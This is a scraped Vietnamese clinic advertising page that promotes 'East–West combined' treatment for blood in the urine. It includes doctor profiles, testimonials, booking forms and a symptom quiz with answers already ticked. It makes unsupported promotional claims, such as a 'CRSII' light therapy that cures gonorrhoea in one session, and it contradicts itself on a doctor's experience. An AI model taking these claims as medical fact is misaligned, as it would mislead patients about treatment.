<h2><span class="ez-toc-section" id="DIEU_TRI_TIEU_RA_MAU_HIEU_QUA_BANG_PHUONG_PHAP_DONG_-_TAY_KET_HOP_VOI_PHONG_KHAM_DA_KHOA_QUOC_TE_CONG_DONG"></span><b>ĐIỀU TRỊ TIỂU RA MÁU HIỆU QUẢ BẰNG PHƯƠNG PHÁP ĐÔNG – TÂY KẾT HỢP VỚI PHÒNG KHÁM ĐA KHOA QUỐC TẾ CỘNG ĐỒNG</b><span class="ez-toc-section-end"></span></h2>
<p>Trước khi tiến hành chữa tiểu ra máu, người bệnh cần thực hiện các bước thăm khám và xét nghiệm chuyên. Điều này giúp tìm ra chính xác nguyên nhân dẫn đến chứng tiểu ra máu.</p>
<p><span style="font-weight: 400;">Căn cứ vào nguyên nhân gây tiểu ra máu, mức độ bệnh và tình trạng sức khỏe mà người bệnh sẽ được bác sĩ chỉ định phương pháp điều trị phù hợp.</span></p>
<ul>
<li><strong><span style="color: #ff0000;">Dùng thuốc Tây y</span></strong> áp dụng với trường hợp tiểu ra máu do viêm nhiễm nhẹ. Chúng có tác dụng chống viêm, tiêu sưng, hỗ trợ thông tiểu,&#8230; để người bệnh bớt cảm giác khó chịu do tiểu dắt gây nên. Quá trình hỗ trợ điều trị bằng thuốc tuyệt đối phải tuân thủ theo chỉ định của bác sĩ. Liệu lượng thế nào, cách dùng ra sao,&#8230; sẽ dựa trên tình trạng bệnh của mỗi người.</li>
<li><span style="color: #ff0000;"><strong>Kết hợp công nghệ ánh sáng sinh học</strong></span> để tăng hiệu quả hấp thụ thuốc. Định vị chính xác khu vực tổn thương. Đồng thời kích thích tuần hoàn máu. Nhằm tái tạo tế bào mới lành tính, hỗ trợ rút ngắn thời gian hồi phục bệnh.</li>
</ul>
<p><img loading="lazy" class="aligncenter wp-image-117 size-full" src="https://khamnamkhoahanoi.vn/wp-content/uploads/2022/01/phuong-phap.jpg" alt="" width="600" height="500" srcset="https://khamnamkhoahanoi.vn/wp-content/uploads/2022/01/phuong-phap.jpg 600w, https://khamnamkhoahanoi.vn/wp-content/uploads/2022/01/phuong-phap-150x125.jpg 150w" sizes="(max-width: 600px) 100vw, 600px" /></p>
<p style="text-align: center;"><span style="color: #0000ff;"><strong><a class="textzoom" style="color: #0000ff;" href="https://swt.chuabenhtri193.com/LR/Chatpre.aspx?id=MMY70614071&#038;lng=en">[Chi phí cho 1 lần điều trị là bao nhiêu vậy bác sĩ?]</a></strong></span></p>
<ul>
<li><span style="color: #ff0000;"><strong>Liệu pháp quang động CRSII</strong></span> áp dụng trong trường hợp tiểu dắt do bệnh lậu. Đây là đột phá mới giúp ức chế hoàn toàn sự phát triển của khuẩn lậu chỉ với 1 lần duy nhất. Ngăn ngừa tình trạng lây nhiễm và phát bệnh trở lại.</li>
</ul>
<p><img loading="lazy" class="size-full wp-image-323 aligncenter" src="https://khamnamkhoahanoi.vn/wp-content/uploads/2022/02/he-thong-crsii.jpg" alt="" width="600" height="500" srcset="https://khamnamkhoahanoi.vn/wp-content/uploads/2022/02/he-thong-crsii.jpg 600w, https://khamnamkhoahanoi.vn/wp-content/uploads/2022/02/he-thong-crsii-150x125.jpg 150w" sizes="(max-width: 600px) 100vw, 600px" /></p>
<ul>
<li><span style="color: #ff0000;"><strong>Bổ sung thuốc Đông y</strong></span> sau điều trị nhằm hạn chế tác dụng phụ của thuốc Tây y. Đồng thời giúp lợi tiểu, tăng đề kháng cho cơ thể, cân bằng nội tiết tố,&#8230; thúc đẩy quá trình hồi phục diễn ra nhanh hơn. <span style="font-weight: 400;"><span style="color: #0000ff;"><strong><a class="textzoom" style="color: #0000ff;" href="https://swt.chuabenhtri193.com/LR/Chatpre.aspx?id=MMY70614071&#038;lng=en">[Điều trị sau bao lâu có thể sinh hoạt trở lại bình thường?]</a></strong></span></span></li>
</ul>
<h2><span class="ez-toc-section" id="VI_SAO_BAN_NEN_DIEU_TRI_TIEU_RA_MAU_TAI_PHONG_KHAM_DA_KHOA_QUOC_TE_CONG_DONG"></span><b>VÌ SAO BẠN NÊN ĐIỀU TRỊ TIỂU RA MÁU TẠI PHÒNG KHÁM ĐA KHOA QUỐC TẾ CỘNG ĐỒNG?</b><span class="ez-toc-section-end"></span></h2>
<p><span style="font-weight: 400;">Song song với phương pháp điều trị bệnh tiên tiến, hiệu quả, phòng khám Đa khoa Quốc tế Cộng đồng còn được đông đảo người bệnh tin tưởng, lựa chọn khám và điều trị tiểu ra máu bởi các ưu điểm trong chất lượng dịch vụ.</span></p>
<h3><span class="ez-toc-section" id="Da_duoc_so_y_te_cap_phep"></span><b>Đã được sở y tế cấp phép</b><span class="ez-toc-section-end"></span></h3>
<p><span style="font-weight: 400;">Chỉ những cơ sở y tế uy tín, chất lượng, hoạt động minh bạch mới được Sở y tế cấp giấy phép hoạt động. Đáp ứng được những tiêu chí đó, phòng khám Đa khoa Quốc tế Cộng đồng đã được Sở y tế công nhận và cấp giấy phép hoạt động.</span></p>
<p><img loading="lazy" class="aligncenter wp-image-37" src="https://khamnamkhoahanoi.vn/wp-content/uploads/2022/01/no-img.png" alt="" width="600" height="327" srcset="https://khamnamkhoahanoi.vn/wp-content/uploads/2022/01/no-img.png 550w, https://khamnamkhoahanoi.vn/wp-content/uploads/2022/01/no-img-150x82.png 150w" sizes="(max-width: 600px) 100vw, 600px" /></p>
<h3><span class="ez-toc-section" id="Doi_ngu_bac_si_chuyen_khoa_day_dan_kinh_nghiem"></span><b>Đội ngũ bác sĩ chuyên khoa dày dặn kinh nghiệm</b><span class="ez-toc-section-end"></span></h3>
<p><span style="font-weight: 400;">Phòng khám hội tụ các bác sĩ có trình độ chuyên môn cao, giàu kinh nghiệm, đầy đủ chứng chỉ hành nghề theo quy định của Sở y tế. Ngoài ra, các bác sĩ tại đây còn rất nhiệt tình, chu đáo, hết lòng vì bệnh nhân.</span></p>
<ul>
<li style="font-weight: 400;" aria-level="1"><span style="color: #ff0000;"><b>Tiến sĩ. Bác sĩ Ngô Việt Thành</b></span><span style="font-weight: 400;">: là một trong những bác sĩ Ngoại khoa xuất sắc ở Hà Nội hiện nay với bề dày hơn 30 năm kinh nghiệm. TS. BS Thành có sở trường chuyên môn về thực hiện thủ thuật Ngọại &#8211; Tiết niệu</span></li>
</ul>
<p><img loading="lazy" class="size-full wp-image-115 aligncenter" src="https://khamnamkhoahanoi.vn/wp-content/uploads/2023/04/bac-si-thanh.jpg" alt="" width="600" height="500" /></p>
<p style="text-align: center;"><span style="color: #0000ff;"><strong><a class="textzoom" style="color: #0000ff;" href="https://swt.chuabenhtri193.com/LR/Chatpre.aspx?id=MMY70614071&#038;lng=en">[Đặt lịch khám với bác sĩ Thành]</a></strong></span></p>
<ul>
<li style="font-weight: 400;" aria-level="1"><span style="color: #ff0000;"><b>Bác sĩ Đỗ Quang Thế </b></span><span style="font-weight: 400;">được đông đảo người bệnh biết đến là một bác sĩ chuyên khoa Ngoại tổng hợp với hơn 43 năm kinh nghiệm trong hỗ trợ điều trị các bệnh lý liên quan đến đường sinh dục và tiết niệu.</span><img loading="lazy" class="size-full wp-image-116 aligncenter" src="https://khamnamkhoahanoi.vn/wp-content/uploads/2023/04/bac-si-the.jpg" alt="" width="600" height="500" />
<p style="text-align: center;"><span style="color: #0000ff;"><strong><a class="textzoom" style="color: #0000ff;" href="https://swt.chuabenhtri193.com/LR/Chatpre.aspx?id=MMY70614071&#038;lng=en">[Đặt lịch khám với bác sĩ Thế]</a></strong></span></p>
</li>
</ul>
<h3><span class="ez-toc-section" id="Co_so_vat_chat_hien_dai"></span><b>Cơ sở vật chất hiện đại</b><span class="ez-toc-section-end"></span></h3>
<p><span style="font-weight: 400;">Phòng khám được thiết kế dựa trên quy mô chuẩn quốc tế, các khu vực khám chữa bệnh rộng rãi đầy đủ tiện nghi, đảm bảo tiểu chuẩn an toàn vệ sinh.</span></p>
<p><span style="font-weight: 400;">Phòng khám luôn tập trung đầu tư trang thiết bị y tế hiện đại, nhập khẩu từ các quốc gia tân tiến, phát triển nhất về lĩnh vực y tế như: Nhật Bản, Singapore, Hàn Quốc, Đức,…</span></p>
<p><span style="font-weight: 400;">Nhờ đó, kết quả khám chữa bệnh, tỷ lệ thành công cao, tút ngắn tối đa thời gian điều trị, giúp người bệnh phục hồi sức khỏe nhanh chóng.</span></p>
<p><img loading="lazy" class="aligncenter wp-image-318" src="https://khamnamkhoahanoi.vn/wp-content/uploads/2022/02/xet-nghiem02.png" alt="" width="600" height="400" srcset="https://khamnamkhoahanoi.vn/wp-content/uploads/2022/02/xet-nghiem02.png 710w, https://khamnamkhoahanoi.vn/wp-content/uploads/2022/02/xet-nghiem02-150x100.png 150w" sizes="(max-width: 600px) 100vw, 600px" /></p>
<p style="text-align: center;"><span style="color: #0000ff;"><strong><a class="textzoom" style="color: #0000ff;" href="https://swt.chuabenhtri193.com/LR/Chatpre.aspx?id=MMY70614071&#038;lng=en">[Đặt lịch đăng ký xét nghiệm chẩn đoán bệnh!]</a></strong></span></p>
<h3><span class="ez-toc-section" id="Chi_phi_hop_ly_voi_nhieu_uu_dai_hap_dan"></span><b>Chi phí hợp lý với nhiều ưu đãi hấp dẫn</b><span class="ez-toc-section-end"></span></h3>
<p><span style="font-weight: 400;">Mọi chi phí khám chữa bệnh tại phòng khám được công khai minh bạch, niêm yết và dưới sự quản lý của Sở y tế. Mọi quy trình khám, chữa bệnh được thực hiện khi có sự đồng ý của bệnh nhân.</span></p>
<p><span style="font-weight: 400;">Ngoài ra, phòng khám còn áp dụng nhiều chính sách ưu đãi hấp dẫn, giúp người bệnh tiết kiệm tối đa chi phí khám chữa bệnh khi đăng ký thăm khám trước gồm:</span></p>
<div class="sc_boai">
        <a href="https://swt.chuabenhtri193.com/LR/Chatpre.aspx?id=MMY70614071&lng=en" target="_blank">
            <img class="sc_boai_img" src="https://dakhoacongdong.com.vn/img-scUudai/sc-uudai-nk-2.jpg" alt="Ưu đãi bệnh nam khoa" />
        </a> 
    </div>
<p><strong>Lưu ý:</strong> Gói khám ưu đãi <strong>chỉ có giá trị sử dụng khi</strong> bạn <span style="color: #0000ff;"><strong><a class="textzoom" style="color: #0000ff;" href="https://swt.chuabenhtri193.com/LR/Chatpre.aspx?id=MMY70614071&#038;lng=en">[Đăng ký khám Online]</a></strong></span>. Không áp dụng cho những trường hợp đến trực tiếp phòng khám.</p>
<h3><span class="ez-toc-section" id="Dich_vu_chat_luong_quoc_te_cam_ket_bao_mat_thong_tin"></span><b>Dịch vụ chất lượng quốc tế, cam kết bảo mật thông tin</b><span class="ez-toc-section-end"></span></h3>
<p><img loading="lazy" class="aligncenter wp-image-206 size-full" src="https://khamnamkhoahanoi.vn/wp-content/uploads/2022/01/anh-bai-viet-web-nam-khoa13.jpg" alt="" width="600" height="500" srcset="https://khamnamkhoahanoi.vn/wp-content/uploads/2022/01/anh-bai-viet-web-nam-khoa13.jpg 600w, https://khamnamkhoahanoi.vn/wp-content/uploads/2022/01/anh-bai-viet-web-nam-khoa13-150x125.jpg 150w" sizes="(max-width: 600px) 100vw, 600px" /></p>
<ul>
<li style="font-weight: 400;" aria-level="1"><span style="font-weight: 400;">Đội ngũ nhân viên luôn chu đáo, quan tâm cẩn thận từ khâu tư vấn, đặt lịch cho đến kiểm tra sau điều trị.</span></li>
<li style="font-weight: 400;" aria-level="1"><span style="font-weight: 400;">Phòng khám làm việc từ 8h00 &#8211; 20h00 các ngày trong tuần. Bạn có thể đến bất cứ thời gian nào bạn cảm thấy phù hợp nhất với  bản thân.</span></li>
<li aria-level="1">Mô hình khám chữa &#8220;1 &#8211; 1&#8221; giúp người bệnh thoải mái chia sẻ mọi vấn đề với bác sĩ chuyên khoa.</li>
<li aria-level="1">Thông tin bệnh án được bảo mật tuyệt đối tại hệ thống máy tính riêng của phòng khám.</li>
<li style="font-weight: 400;" aria-level="1"><span style="font-weight: 400;">Chi phí khám chữa bệnh đồng nhất ở mọi khung giờ. Kể cả ngoài giờ hành chính hay ngày lễ.</span></li>
<li style="font-weight: 400;" aria-level="1"><span style="font-weight: 400;">Hệ thống tư vấn và đặt lịch khám online <strong><span style="color: #0000ff;"><a class="textzoom" style="color: #0000ff;" href="tel:02433131999">0243.3131.999</a></span></strong> nhận hỗ trợ 24/7. </span></li>
</ul>
<h3><span class="ez-toc-section" id="Chia_se_cua_nguoi_benh_sau_khi_chua_tieu_ra_mau_tai_Da_khoa_Quoc_te_Cong_dong"></span><b>Chia sẻ của người bệnh sau khi chữa tiểu ra máu tại Đa khoa Quốc tế Cộng đồng</b><span class="ez-toc-section-end"></span></h3>
<p><b>Anh Nguyễn Văn T*** (28 tuổi, Hà Nam) chia sẻ</b><span style="font-weight: 400;">: “</span><i><span style="font-weight: 400;">Mình bị tiểu buốt có lẫn máu. Quá lo lắng nên mình tìm tới phòng khám Đa khoa Quốc tế Cộng đồng khám theo lời giới thiệu của một người bạn. Sau khi khám, xét nghiệm, bác sĩ chẩn đoán mình bị viêm niệu đạo. Sau khi điều trị theo phác đồ bác sĩ đưa ra, sức khỏe của mình đã ổn định. Xin cảm ơn bác sĩ!”.</span></i></p>
<p><b>Anh Phạm Tuấn Đ***(32 tuổi, Long Biên &#8211; Hà Nội) chia sẻ</b><span style="font-weight: 400;">: “</span><i><span style="font-weight: 400;">Tôi bị tiểu ra máu, cơ thể ngày một ốm yếu vì quá lo lắng. Sau khi tìm hiểu trên mạng, tôi biết tới phòng khám Đa khoa Quốc tế Cộng đồng. Dưới sự chỉ dẫn, phương pháp điều trị của bác sĩ, bệnh tình của tôi đã khỏi hẳn hoàn toàn”.</span></i></p>
<p><span style="font-weight: 400;">Hy vọng những chia sẻ trên đây có thể giúp bạn hiểu rõ hơn về phương pháp chữa tiểu ra máu hiệu quả nhất hiện nay được nhiều người tin dùng. Mọi băn khoăn cần các chuyên gia y tế đầu ngành tư vấn, giải đáp, bạn hãy click chọn <span style="color: #0000ff;"><strong><a class="textzoom" style="color: #0000ff;" href="https://swt.chuabenhtri193.com/LR/Chatpre.aspx?id=MMY70614071&#038;lng=en">[TẠI ĐÂY!]</a></strong></span> hoặc nhấc máy lên gọi ngay tới số <strong><span style="color: #0000ff;"><a class="textzoom" style="color: #0000ff;" href="tel:02433131999">0243.3131.999.</a></span></strong></span></p>
                    		</div>
                    		<div id="postct-bot">
								<div class="postct-notice">
    <p><b>Lưu ý:</b> "Hiệu quả điều trị phụ thuộc vào cơ địa của mỗi người.Việc tuân thủ tuyệt đối theo y lệnh của bác sĩ là điều rất cần thiết. Giúp mang lại hiệu quả tối đa trong quá trình chữa trị"</p>
    <p style="margin-top: 10px">Mọi thắc mắc cần giải đáp vui lòng liên hệ <b>0243.3131.999 (Miễn phí cước gọi)</b>, 1 bác sĩ - 1 bệnh nhân, tư vấn hoàn toàn miễn phí. Phòng khám Đa khoa Quốc tế Cộng Đồng chúc bạn nhanh chóng hồi phục!</p>
</div>
<div class="post-test row" id="test-bqd">
	<div id="post-test-head">
		<img data-src="https://khamnamkhoahanoi.vn/wp-content/themes/v1/img/postTest-imghead_m.jpg" class="is_mobi" alt="">
		<img data-src="https://khamnamkhoahanoi.vn/wp-content/themes/v1/img/postTest-imghead.jpg" class="is_pc" alt="">
	</div>
	<div id="post-test_ct">
		<div class="post-test_des">
            <i id="postTest-icquote" class="allicon"></i>
            <span>Bao nhiêu % bạn có thể bị viêm đường tiết niệu? Thực hiện bài kiểm tra dưới đây để được chẩn đoán ngay.</span>
        </div>
		<ul class="postTest-list">
			<li>
				<div class="postTest-chtit">
					<span>1. Bạn có đang gặp phải những triệu chứng dưới đây?</span>
				</div>
				<div class="postTest-chct">
					<label>
						<input type="checkbox" class="option-input" name="ch1[]" value="Tiểu gấp, tiểu nhiều lần (quá 8 lần/ ngày)" checked="">Tiểu gấp, tiểu nhiều lần (quá 8 lần/ ngày)
					</label>
					<label>
						<input type="checkbox" class="option-input" name="ch1[]" value="Tiểu khó, lượng nước tiểu ít">Tiểu khó, lượng nước tiểu ít
					</label>
					<label>
						<input type="checkbox" class="option-input" name="ch1[]" value="Đau buốt, đau rát khi đi tiểu">Đau buốt, đau rát khi đi tiểu
					</label>
					<label>
						<input type="checkbox" class="option-input" name="ch1[]" value="Nước tiểu đục màu, nặng mùi">Nước tiểu đục màu, nặng mùi
					</label>
					<label>
						<input type="checkbox" class="option-input" name="ch1[]" value="Đau rát, ngứa ngáy, sưng đỏ niệu đạo" >Đau rát, ngứa ngáy, sưng đỏ niệu đạo
					</label>
					<label>
						<input type="checkbox" class="option-input" name="ch1[]" value="Miệng sao sưng nề, chảy mủ" >Miệng sao sưng nề, chảy mủ
					</label>
				</div>
			</li>
			<li>
				<div class="postTest-chtit">
					<span>2. Các triệu chứng trên xuất hiện lâu chưa?</span>
				</div>
				<div class="postTest-chct">
					<label>
						<input type="radio" class="option-input" name="ch2" value="Mới gần đây">Mới gần đây
					</label>
					<label>
						<input type="radio" class="option-input" name="ch2" value="Từ 1-2 tuần" checked="">Từ 1-2 tuần
					</label>
					<label>
						<input type="radio" class="option-input" name="ch2" value="Trên 1 tháng">Trên 1 tháng
					</label>
					<label>
						<input type="radio" class="option-input" name="ch2" value="Không nhớ rõ khi nào" >Không nhớ rõ khi nào
					</label>
				</div>
			</li>
			<li>
				<div class="postTest-chtit">
					<span>3. Gần đây bạn có quan hệ tình dục không an toàn không?</span>
				</div>
				<div class="postTest-chct">
					<label>
						<input type="radio" class="option-input" name="ch3" value="Đã quan hệ">Đã quan hệ
					</label>
					<label>
						<input type="radio" class="option-input" name="ch3" value="Chưa bao giờ" checked="">Chưa bao giờ
					</label>
				</div>
			</li>
			<li>
				<div class="postTest-chtit">
					<span>4. Bạn đã từng mắc viêm đường tiết niệu hay chưa?</span>
				</div>
				<div class="postTest-chct">
					<label>
						<input type="radio" class="option-input" name="ch4" value="Lần đầu tiên xuất hiện triệu chứng">Lần đầu tiên xuất hiện triệu chứng
					</label>
					<label>
						<input type="radio" class="option-input" name="ch4" value="Đã điều trị nhưng bị tái phát" checked="">Đã điều trị nhưng bị tái phát
					</label>
				</div>
			</li>	
		</ul>
		<div class="postTest-frm">
            <div class="testfrm-text">
				<p>
					<span class="is_mobi">
						<i id="testfrm-ic1" class="allicon"></i>
					</span>
					<span><b>Chú ý: </b>Kết quả bài test sẽ được gửi vào điện thoại của bạn sau 30’(dưới dạng sms)</span>
				</p>
				<p style="margin-top: 10px;" class="is_pc">Nếu không muốn chờ lâu, vui lòng click <b>"Giải đáp trực tuyến"</b> hoặc click <b>"Gửi bài test"</b> để biết kết quả</p>
			</div>
			<div class="testfrm-frm d_contact">
                <p class="is_mobi">Nếu không muốn chờ lâu, vui lòng click <b>"Giải đáp trực tuyến"</b> hoặc click <b>"Gửi bài test"</b> để biết kết quả</p>
				<input type="hidden" class="d-url" value="?test-chan-trang">
				<input type="hidden" class="d-fullname" value="ADW">
				<input type="hidden" class="d-location" value="Bài test cuối bài viết">
				<input type="number" class="d-phone" placeholder="Nhập sđt">
				<div class="testfrm-gbt">
					<a href="javascript:;" id="testfrm-send" class="d-send anmt">Gửi bài test</a>
					<a href="https://swt.chuabenhtri193.com/LR/Chatpre.aspx?id=MMY70614071&lng=en" id="testfrm-live" class="anmt">Giải đáp<br>trực tuyến</a>
				</div>
			</div>

		</div>
	</div>
</div>								<div class="is_pc">
									<div id="postFrm">
										<img data-src="https://khamnamkhoahanoi.vn/wp-content/themes/v1/img/postFrm-bg.png" alt="">
										<div id="postFrm-wrap" class="">
											<div id="postFrm-tit">Đặt lịch khám online</div>
											<div class="d_contact">
												<input type="hidden" class="d-fullname" value="ADW">
												<input type="hidden" class="d-location" value="Form cuối bài viết">
												<input type="text" placeholder="Họ tên">
												<input type="number" class="d-phone" placeholder="Số điện thoại">
												<button class="d-send">
													<span>Gửi ngay</span>
													<i class="fas fa-paper-plane"></i>
												</button>
											</div>
										</div>
									</div>
								</div>
								<div id="post-sim"><div id="postSim-tit">Bài viết liên quan</div><ul id="postSim-list">											<li><a href="https://khamnamkhoahanoi.vn/nam-gioi-bi-dau-rat-khi-tieu-phai-lam-sao-de-khoi-cach-chua-la-gi.html" title="Nam giới bị đau rát khi tiểu, phải làm sao để khỏi? Cách chữa là gì?">Nam giới bị đau rát khi tiểu, phải làm sao để khỏi? Cách chữa là gì?</a></li>
																						<li><a href="https://khamnamkhoahanoi.vn/nuoc-tieu-co-mau-cam-nguy-co-mac-benh-duong-tiet-nieu.html" title="Nước tiểu có màu cam &#8211; Nguy cơ mắc bệnh đường tiết niệu">Nước tiểu có màu cam &#8211; Nguy cơ mắc bệnh đường tiết niệu</a></li>
																						<li><a href="https://khamnamkhoahanoi.vn/benh-nao-gay-tieu-buot-ra-mau-nen-lam-gi-neu-gap-phai.html" title="Bệnh nào gây tiểu buốt ra máu? Nên làm gì nếu gặp phải?">Bệnh nào gây tiểu buốt ra máu? Nên làm gì nếu gặp phải?</a></li>
																						<li><a href="https://khamnamkhoahanoi.vn/tieu-ra-mau-co-nguy-hiem-bien-phap-xu-ly-va-phong-tranh-bien-chung.html" title="Tiểu ra máu có nguy hiểm? &#8211; Biện pháp xử lý và phòng tránh biến chứng">Tiểu ra máu có nguy hiểm? &#8211; Biện pháp xử lý và phòng tránh biến chứng</a></li>
																						<li><a href="https://khamnamkhoahanoi.vn/di-tieu-ra-mau-kham-o-dau-tai-ha-noi-5-dia-chi-uy-tin.html" title="Đi tiểu ra máu khám ở đâu tại Hà Nội? 5 địa chỉ uy tín">Đi tiểu ra máu khám ở đâu tại Hà Nội? 5 địa chỉ uy tín</a></li>
											</ul></div>								<div class="is_mobi">
									<div id="bspost">
										<div class="sec-head">Đội ngũ bác sĩ</div>
										<div id="bspost-wrap">
											<div class="bspost-box">
												<div class="bspost-img">
													<img data-src="https://khamnamkhoahanoi.vn/wp-content/themes/v1/img/bsp-nvt.png" alt="">
												</div>
												<div class="bspost-inf">
													<div class="bspost-name">
														<i class="fas fa-user-nurse"></i>
														<span>TS. BS <b>Ngô Việt Thành</b></span>
													</div>
													<p class="bspost-des tac">Chuyên khoa II Ngoại Tiết Niệu</p>
													<ul>
														<li>Thầy thuốc ưu tú Tiến Sĩ bác sĩ Ngô Việt Thành Nguyên Phó Khoa Ngoại - Bệnh viện Phổi Trung ương</li>
														<li>Với hơn 30 năm kinh nghiệm trong việc khám, chẩn đoán và điều trị các bệnh lý điển hình như:</li>
														<p><b>1. Các bệnh lây truyền qua đường tình dục như</b>: Bệnh lậu, giang mai, sùi mào gà, herpes sinh dục, mụn cóc sinh dục,..</p>
														<p><b>2. Bệnh nam khoa</b>: Xuất tinh sớm, suy giảm chức năng sinh dục, rối loạn cương dương, các bệnh về bao quy đầu, tinh hoàn, các bệnh về tuyến tiền liệt…</p>
													</ul>
													<img data-src="https://khamnamkhoahanoi.vn/wp-content/themes/v1/img/bsp-nvt-1.png" alt="">
												</div>
											</div>
											<div class="bspost-box">
												<div class="bspost-img">
													<img data-src="https://khamnamkhoahanoi.vn/wp-content/themes/v1/img/bsp-dqt.png" alt="">
												</div>
												<div class="bspost-inf">
													<div class="bspost-name">
														<i class="fas fa-user-nurse"></i>
														<span>TS. BS <b>Đỗ Quang Thế</b></span>
													</div>
													<p class="bspost-des tac">Chuyên khoa I Ngoại Tổng Hợp</p>
													<ul>
														<li>Bác sĩ chuyên khoa I Nam Học bệnh viện Hữu Nghị Việt Sô</li>
														<li>Với hơn 35 năm kinh nghiệm trong việc thăm khám và điều trị các bệnh lý nam khoa như: viêm quy đầu, xuất tinh sớm, suy giảm chức năng sinh lý....</li>
														<li>Giữ vững tinh thần " vì dân phục vụ " luôn làm tròn trách nhiệm của người thầy thuốc bác sĩ Đỗ Quang Thế không ngừng lỗ lực phấn đấu vì sự nghiệp cao cả cứu người.</li>
													</ul>
													<img data-src="https://khamnamkhoahanoi.vn/wp-content/themes/v1/img/bsp-dqt-1.png" alt="">
												</div>
											</div>
										</div>
									</div>
									<div id="frmpost">
										<div class="sec-head">Đặt lịch khám</div>
										<div id="frmpost-time">
											<label><input type="radio" class="option-input" name="radio-time" onclick="changtime()" value="8:00 - 12:00">8:00 - 12:00</label>
											<label><input type="radio" class="option-input" name="radio-time" onclick="changtime()" value="12:00 - 13:30">12:00 - 13:30</label>
											<label><input type="radio" class="option-input" name="radio-time" onclick="changtime()" value="13:30 - 17:00">13:30 - 17:00</label>
											<label><input type="radio" class="option-input" name="radio-time" onclick="changtime()" value="17:00 - 20:00">17:00 - 20:00</label>
										</div>
										<div id="frmpost-form" class="d_contact">
											<input type="hidden" class="d-fullname" value="ADW">
											<input type="hidden" class="d-location" value="Form bác sĩ cuối bài viết">
											<input type="hidden" id="frmpostTime" class="d-time" value="">
											<input type="text" placeholder="Họ tên">
											<input type="number" class="d-phone" placeholder="Số điện thoại">
											<span class="frmpost-num">
												<i class="fal fa-user"></i>
												Có <b>57</b> người đăng ký khám
											</span>
											<div class="frmpost-gbtn">
												<a href="javascript:;" id="frmpost-btnsend" class="d-send anmt">Gửi đăng ký</a>
												<a href="https://swt.chuabenhtri193.com/LR/Chatpre.aspx?id=MMY70614071&lng=en" id="frmpost-btnlive" class="anmt">Tư vấn trực tuyến</a>
											</div>
										</div>
									</div>
								</div>
							</div>
                    	</article>
                                        				</article>
				<!-- sidebar -->
<aside id="siderbar" class="is_pc clg-4">
    <div id="sb-cate" class="sb-box">
        <div class="sbbox_head">
            <span>Danh mục bệnh</span>
        </div>
        <div class="sbbox_ct">
            <ul id="sbcate">
                <li><a href="https://khamnamkhoahanoi.vn/benh-nam-khoa/benh-bao-quy-dau">Bệnh bao quy đầu</a></li>
                <li><a href="https://khamnamkhoahanoi.vn/benh-nam-khoa/benh-ve-tinh-hoan">Bệnh về tinh hoàn</a></li>
                <li><a href="https://khamnamkhoahanoi.vn/benh-nam-khoa/roi-loan-chuc-nang-sinh-ly">Rối loạn chức năng sinh lý</a></li>
                <li><a href="https://khamnamkhoahanoi.vn/benh-nam-khoa/benh-duong-tieu">Bệnh đường tiểu</a></li>
                <li><a href="https://khamnamkhoahanoi.vn/benh-nam-khoa/benh-tuyen-tien-liet">Bệnh tiền liệt tuyến</a></li>
                <li><a href="https://khamnamkhoahanoi.vn/tham-my-nam-khoa">Thẩm mỹ nam khoa</a></li>
                <li><a href="https://khamnamkhoahanoi.vn/viem-nhiem-nam-khoa">Viêm nhiễm nam khoa</a></li>
                <li><a href="https://khamnamkhoahanoi.vn/vo-sinh-nam">Vô sinh nam</a></li>
                <li><a href="https://khamnamkhoahanoi.vn/benh-xa-hoi/benh-lau">Bệnh lậu</a></li>
                <li><a href="https://khamnamkhoahanoi.vn/benh-xa-hoi/sui-mao-ga">Bệnh sùi mào gà</a></li>
            </ul>
        </div>
    </div>
    <div id="sb-posts" class="sb-box">
        <div class="sbbox_head">
            <span>Tin mới nhất</span>
        </div>
        <div class="sbbox_ct">
            <div id="sbposts-wrap">
                                                                 <a href="https://khamnamkhoahanoi.vn/dia-chi-kham-nam-khoa-uy-tin-tai-ha-noi-an-toan-tiet-kiem-chi-phi.html" class="sbposts-box">
                    <h5 class="sbposts-box_tit">Địa chỉ khám nam khoa uy tín tại Hà Nội an toàn, tiết kiệm chi phí</h5>
                    <div class="sbposts-box_thumb">
                                                <img data-src="https://khamnamkhoahanoi.vn/wp-content/themes/v1/img/noimg.jpg" alt="Địa chỉ khám nam khoa uy tín tại Hà Nội an toàn, tiết kiệm chi phí">
                                            </div>
                    <div class="sbposts-box_text">
                        <p>Hiện nay, tình trạng nam giới mắc bệnh nam khoa đang tăng lên ngày một nhiều. Do đó, nhu cầu khám chữa bệnh nam khoa cũng tăng theo. Để an tâm điều trị căn bệnh của mình thì việc tìm...</p>
                         
                    </div>
                </a>
                                <a href="https://khamnamkhoahanoi.vn/duong-vat-noi-mun-dau-hieu-benh-ly-nam-khoa-nguy-hiem.html" class="sbposts-box">
                    <h5 class="sbposts-box_tit">Dương vật nổi mụn: Dấu hiệu bệnh lý nam khoa nguy hiểm!</h5>
                    <div class="sbposts-box_thumb">
                                                                        <img data-src="https://khamnamkhoahanoi.vn/wp-content/uploads/2022/02/anh-bai-viet-web-nam-khoa-3.1-150x125.jpg" alt="Dương vật nổi mụn: Dấu hiệu bệnh lý nam khoa nguy hiểm!">
                                            </div>
                    <div class="sbposts-box_text">
                        <p>Da ở vùng dương vật của nam giới vốn rất nhạy cảm, chỉ cần một biến đổi nhỏ cũng có thể gây ra những biểu hiện bất thường, đặc biệt là tình trạng dương vật nổi mụn. Nếu gặp tình...</p>
                         
                    </div>
                </a>
                                <a href="https://khamnamkhoahanoi.vn/dau-tinh-hoan-co-nguy-co-bi-ung-thu-tinh-hoan.html" class="sbposts-box">
                    <h5 class="sbposts-box_tit">Đau tinh hoàn có nguy cơ bị ung thư tinh hoàn</h5>
                    <div class="sbposts-box_thumb">
                                                                        <img data-src="https://khamnamkhoahanoi.vn/wp-content/uploads/2022/02/tinh-hoan-trang-nam-khoa9-150x125.jpg" alt="Đau tinh hoàn có nguy cơ bị ung thư tinh hoàn">
                                            </div>
                    <div class="sbposts-box_text">
                        <p>“Giá như tôi đi thăm khám ngay từ đầu&#8230;&#8221; là lời chia sẻ đầy hối hận của không ít cánh mày râu với Tiến sĩ. Bác sĩ Ngô Việt Thành khi bị đau tinh hoàn. Đau tinh hoàn kéo dài...</p>
                         
                    </div>
                </a>
                                <a href="https://khamnamkhoahanoi.vn/mun-o-duong-vat-can-than-voi-5-benh-ly-nam-khoa-nguy-hiem.html" class="sbposts-box">
                    <h5 class="sbposts-box_tit">Mụn ở dương vật &#8211; Cẩn thận với 5 bệnh lý nam khoa nguy hiểm</h5>
                    <div class="sbposts-box_thumb">
